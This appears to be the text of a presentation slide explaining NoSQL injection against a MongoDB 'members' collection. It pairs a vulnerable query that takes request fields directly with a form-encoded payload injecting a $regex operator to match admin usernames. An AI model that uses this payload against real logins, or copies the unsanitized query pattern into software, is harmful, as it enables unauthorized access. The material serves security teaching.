 NoSQL Injection
Fetches documents from a collection named 'members'
username[$regex]=^.*(admin).*$
&username[$options]=im
&password=tryme
x-www-form-urlencoded
POST REQUEST
db.members.find({
username: req.body.user,
password: req.body.password
})
db.members.find({
username: { $regex: '^.*(admin).*$', $options: 'im' },
password: 'tryme'
})
Runs the query for all records that have
the word 'admin' in their username